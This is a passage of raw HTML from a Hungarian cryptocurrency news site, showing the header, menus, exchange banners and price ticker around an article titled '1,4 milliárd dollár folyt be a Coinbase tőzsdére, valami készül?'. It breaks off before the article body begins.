<link rel="apple-touch-icon" href="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" />
<meta name="msapplication-TileImage" content="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" />
</head>
<body class="post-template-default single single-post postid-1061 single-format-standard wp-custom-logo wp-embed-responsive hello-elementor-default elementor-default elementor-kit-6 aa-prefix-kript- elementor-page-33">


<a class="skip-link screen-reader-text" href="#content">Ugrás a tartalomhoz</a>

		<header data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fab96a3 e-flex e-con-boxed e-con e-parent" data-id="fab96a3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-de6a11a e-con-full e-flex e-con e-child" data-id="de6a11a" data-element_type="container">
				<div class="elementor-element elementor-element-cddbb0c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cddbb0c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kriptomagazin.hu">
			<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /><noscript><img loading="lazy" width="500" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /></noscript>				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-88dca55 e-con-full e-flex e-con e-child" data-id="88dca55" data-element_type="container">
				<div class="elementor-element elementor-element-29a38fe elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29a38fe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-29a38fe" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-399"><a href="https://kriptomagazin.hu/hirek/" class="elementor-item">Hírek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://kriptomagazin.hu/csalas/" class="elementor-sub-item">Csalás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-401"><a href="https://kriptomagazin.hu/elemzes/" class="elementor-sub-item">Elemzés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-114"><a href="#" class="elementor-item elementor-item-anchor">Hasznos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://kriptomagazin.hu/bitcoin-nyugdijkalkulator/" class="elementor-sub-item">Bitcoin nyugdíjkalkulátor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5651"><a href="https://kriptomagazin.hu/top-10-bitcoin-banyasz-orszag/" class="elementor-sub-item">Top 10 Bitcoin bányász ország</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://kriptomagazin.hu/fogalmak/" class="elementor-sub-item">Fogalmak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://kriptomagazin.hu/portre/" class="elementor-sub-item">Ki kicsoda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://kriptomagazin.hu/statisztika/" class="elementor-sub-item">Statisztikák</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://kriptomagazin.hu/utmutatok/" class="elementor-item">Útmutatók</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://kriptomagazin.hu/utmutatok/legalis-kriptotozsdek/" class="elementor-sub-item">Legális kriptotőzsdék Magyarországon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://kriptomagazin.hu/utmutatok/legjobb-ai-kripto-ermek/" class="elementor-sub-item">A legjobb AI kripto érmék</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://kriptomagazin.hu/utmutatok/legjobb-kriptovalutak/" class="elementor-sub-item">A legjobb kriptovaluták</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3041"><a href="https://kriptomagazin.hu/utmutatok/kriptovaluta-1-dollar-alatt/" class="elementor-sub-item">A legjobb kriptovaluták 1 dollár alatt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://kriptomagazin.hu/utmutatok/kriptovaluta-penztarcak/" class="elementor-sub-item">A legjobb kriptovaluta pénztárcák</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://kriptomagazin.hu/utmutatok/bitsgap-velemenyek/" class="elementor-sub-item">Bitsgap vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://kriptomagazin.hu/utmutatok/feltorekvo-kriptovalutak/" class="elementor-sub-item">Feltörekvő kriptovaluták</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://kriptomagazin.hu/utmutatok/ingyen-kriptovaluta/" class="elementor-sub-item">Ingyen kriptovaluták</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://kriptomagazin.hu/utmutatok/milyen-kriptoba-fektessek/" class="elementor-sub-item">Milyen kriptóba fektessek?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="https://kriptomagazin.hu/utmutatok/spekulativ-altcoinok/" class="elementor-sub-item">Spekulatív altcoinok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://kriptomagazin.hu/utmutatok/uj-kriptovaluta/" class="elementor-sub-item">Új kriptovaluták</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://kriptomagazin.hu/utmutatok/top-solana-projektek/" class="elementor-sub-item">Top Solana projektek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://kriptomagazin.hu/eszkozok/tradingview-velemenyek/" class="elementor-sub-item">TradingView vélemények</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/" class="elementor-item">Hőtérkép</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/elo-bitcoin-arfolyam/" class="elementor-sub-item">Élő Bitcoin árfolyam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1771"><a href="#" class="elementor-item elementor-item-anchor">Altcoinok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://kriptomagazin.hu/utmutatok/notcoin/" class="elementor-sub-item">Notcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://kriptomagazin.hu/utmutatok/pepe-coin-vasarlas/" class="elementor-sub-item">PEPE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://kriptomagazin.hu/utmutatok/mi-az-a-renzo-protocol/" class="elementor-sub-item">Renzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" class="elementor-item elementor-item-anchor">Árfolyam-előrejelzés</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://kriptomagazin.hu/utmutatok/axelar-arfolyam-elorejelzes/" class="elementor-sub-item">Axelar árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://kriptomagazin.hu/utmutatok/meddig-mehet-a-dogecoin/" class="elementor-sub-item">Dogecoin árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://kriptomagazin.hu/utmutatok/oasis-network-arfolyam-elorejelzes/" class="elementor-sub-item">Oasis Network</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://kriptomagazin.hu/utmutatok/xrp-arfolyam-elorejelzes/" class="elementor-sub-item">XRP árfolyam-előrejelzés</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü kapcsoló" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29a38fe" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-399"><a href="https://kriptomagazin.hu/hirek/" class="elementor-item" tabindex="-1">Hírek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://kriptomagazin.hu/csalas/" class="elementor-sub-item" tabindex="-1">Csalás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-401"><a href="https://kriptomagazin.hu/elemzes/" class="elementor-sub-item" tabindex="-1">Elemzés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-114"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Hasznos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://kriptomagazin.hu/bitcoin-nyugdijkalkulator/" class="elementor-sub-item" tabindex="-1">Bitcoin nyugdíjkalkulátor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5651"><a href="https://kriptomagazin.hu/top-10-bitcoin-banyasz-orszag/" class="elementor-sub-item" tabindex="-1">Top 10 Bitcoin bányász ország</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://kriptomagazin.hu/fogalmak/" class="elementor-sub-item" tabindex="-1">Fogalmak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://kriptomagazin.hu/portre/" class="elementor-sub-item" tabindex="-1">Ki kicsoda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item" tabindex="-1">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://kriptomagazin.hu/statisztika/" class="elementor-sub-item" tabindex="-1">Statisztikák</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://kriptomagazin.hu/utmutatok/" class="elementor-item" tabindex="-1">Útmutatók</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://kriptomagazin.hu/utmutatok/legalis-kriptotozsdek/" class="elementor-sub-item" tabindex="-1">Legális kriptotőzsdék Magyarországon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://kriptomagazin.hu/utmutatok/legjobb-ai-kripto-ermek/" class="elementor-sub-item" tabindex="-1">A legjobb AI kripto érmék</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://kriptomagazin.hu/utmutatok/legjobb-kriptovalutak/" class="elementor-sub-item" tabindex="-1">A legjobb kriptovaluták</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3041"><a href="https://kriptomagazin.hu/utmutatok/kriptovaluta-1-dollar-alatt/" class="elementor-sub-item" tabindex="-1">A legjobb kriptovaluták 1 dollár alatt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://kriptomagazin.hu/utmutatok/kriptovaluta-penztarcak/" class="elementor-sub-item" tabindex="-1">A legjobb kriptovaluta pénztárcák</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://kriptomagazin.hu/utmutatok/bitsgap-velemenyek/" class="elementor-sub-item" tabindex="-1">Bitsgap vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://kriptomagazin.hu/utmutatok/feltorekvo-kriptovalutak/" class="elementor-sub-item" tabindex="-1">Feltörekvő kriptovaluták</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://kriptomagazin.hu/utmutatok/ingyen-kriptovaluta/" class="elementor-sub-item" tabindex="-1">Ingyen kriptovaluták</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://kriptomagazin.hu/utmutatok/milyen-kriptoba-fektessek/" class="elementor-sub-item" tabindex="-1">Milyen kriptóba fektessek?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item" tabindex="-1">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="https://kriptomagazin.hu/utmutatok/spekulativ-altcoinok/" class="elementor-sub-item" tabindex="-1">Spekulatív altcoinok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://kriptomagazin.hu/utmutatok/uj-kriptovaluta/" class="elementor-sub-item" tabindex="-1">Új kriptovaluták</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://kriptomagazin.hu/utmutatok/top-solana-projektek/" class="elementor-sub-item" tabindex="-1">Top Solana projektek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://kriptomagazin.hu/eszkozok/tradingview-velemenyek/" class="elementor-sub-item" tabindex="-1">TradingView vélemények</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/" class="elementor-item" tabindex="-1">Hőtérkép</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/elo-bitcoin-arfolyam/" class="elementor-sub-item" tabindex="-1">Élő Bitcoin árfolyam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1771"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Altcoinok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://kriptomagazin.hu/utmutatok/notcoin/" class="elementor-sub-item" tabindex="-1">Notcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://kriptomagazin.hu/utmutatok/pepe-coin-vasarlas/" class="elementor-sub-item" tabindex="-1">PEPE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://kriptomagazin.hu/utmutatok/mi-az-a-renzo-protocol/" class="elementor-sub-item" tabindex="-1">Renzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Árfolyam-előrejelzés</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://kriptomagazin.hu/utmutatok/axelar-arfolyam-elorejelzes/" class="elementor-sub-item" tabindex="-1">Axelar árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://kriptomagazin.hu/utmutatok/meddig-mehet-a-dogecoin/" class="elementor-sub-item" tabindex="-1">Dogecoin árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://kriptomagazin.hu/utmutatok/oasis-network-arfolyam-elorejelzes/" class="elementor-sub-item" tabindex="-1">Oasis Network</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://kriptomagazin.hu/utmutatok/xrp-arfolyam-elorejelzes/" class="elementor-sub-item" tabindex="-1">XRP árfolyam-előrejelzés</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-329d819 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="329d819" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ddad8ff e-con-full e-flex e-con e-child" data-id="ddad8ff" data-element_type="container">
				<div class="elementor-element elementor-element-01692f4 elementor-widget elementor-widget-image" data-id="01692f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/coinbase/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="359" height="64" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png" class="attachment-large size-large wp-image-8628" alt="Consumer logo" data-srcset="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png 359w, https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo-300x53.png 300w" data-sizes="(max-width: 359px) 100vw, 359px" /><noscript><img loading="lazy" width="359" height="64" src="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png" class="attachment-large size-large wp-image-8628" alt="Consumer logo" srcset="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png 359w, https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo-300x53.png 300w" sizes="(max-width: 359px) 100vw, 359px" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cb732e4 e-con-full e-flex e-con e-child" data-id="cb732e4" data-element_type="container">
				<div class="elementor-element elementor-element-5b70d9d elementor-widget elementor-widget-image" data-id="5b70d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/bitpanda/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="147" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitpanda-logo.gif" class="attachment-large size-large wp-image-7315" alt="bitpanda logo" /><noscript><img loading="lazy" width="500" height="147" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitpanda-logo.gif" class="attachment-large size-large wp-image-7315" alt="bitpanda logo" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-47c298a e-con-full e-flex e-con e-child" data-id="47c298a" data-element_type="container">
				<div class="elementor-element elementor-element-fbfc2ba elementor-widget elementor-widget-image" data-id="fbfc2ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/bybit/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="210" height="74" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bybit-eu-logo.png" class="attachment-large size-large wp-image-7314" alt="bybit eu logo" /><noscript><img loading="lazy" width="210" height="74" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bybit-eu-logo.png" class="attachment-large size-large wp-image-7314" alt="bybit eu logo" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c186ee9 e-con-full e-flex e-con e-child" data-id="c186ee9" data-element_type="container">
				<div class="elementor-element elementor-element-ae71cc0 elementor-widget elementor-widget-image" data-id="ae71cc0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/ledger-shop/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="383" height="128" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/ledger-logo.svg" class="attachment-large size-large wp-image-7316" alt="ledger logo" /><noscript><img loading="lazy" width="383" height="128" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/ledger-logo.svg" class="attachment-large size-large wp-image-7316" alt="ledger logo" /></noscript>								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6afa63 e-con-full e-flex e-con e-parent" data-id="f6afa63" data-element_type="container">
				<div class="elementor-element elementor-element-5de2a2f elementor-widget elementor-widget-html" data-id="5de2a2f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Coingecko widget start -->
<script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"></script>
<coingecko-coin-price-marquee-widget  coin-ids="bitcoin,ethereum,dogecoin,ripple,litecoin,solana,cardano,shiba-inu" currency="usd" background-color="#ffffff" locale="hu"></coingecko-coin-price-marquee-widget>
<!-- Coingecko widget finish -->				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="33" class="elementor elementor-33 elementor-location-single post-1061 post type-post status-publish format-standard has-post-thumbnail hentry category-elemzes" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b6dc85d e-flex e-con-boxed e-con e-parent" data-id="b6dc85d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dcd348a e-con-full e-flex e-con e-child" data-id="dcd348a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-79e8355 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="79e8355" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">1,4 milliárd dollár folyt be a Coinbase tőzsdére, valami készül?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f34d37c elementor-widget elementor-widget-post-info" data-id="f34d37c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec8df40 elementor-inline-item" itemprop="author">
						<a href="https://kriptomagazin.hu/author/kriptomagazin-hu/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										kriptomagazin.hu					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9766011 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>2024 március 30.</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc64575 elementor-align-left elementor-widget elementor-widget-breadcrumbs" data-id="dc64575" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://kriptomagazin.hu/">Kezdőlap</a></span> » <span class="breadcrumb_last" aria-current="page">1,4 milliárd dollár folyt be a Coinbase tőzsdére, valami készül?</span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-cec9a83 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="cec9a83" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/03/Kriptomagazin-usdc-bearamlas.jpeg" class="attachment-large size-large wp-image-1066" alt="Kriptomagazin usdc bearamlas" /><noscript><img loading="lazy" width="800" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/03/Kriptomagazin-usdc-bearamlas.jpeg" class="attachment-large size-large wp-image-1066" alt="Kriptomagazin usdc bearamlas" /></noscript>											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-372e906 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="372e906" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://news.google.com/publications/CAAqBwgKMK-vqQwwxY3uAg?hl=hu&#038;gl=HU&#038;ceid=HU%3Ahu" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="200" height="48" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/google-newss.svg" class="attachment-full size-full wp-image-411" alt="google-newss" /><noscript><img loading="lazy" width="200" height="48" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/google-newss.svg" class="attachment-full size-full wp-image-411" alt="google-newss" /></noscript></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kövess minket a Google Hírekben</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2345745 elementor-widget elementor-widget-theme-post-content" data-id="2345745" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
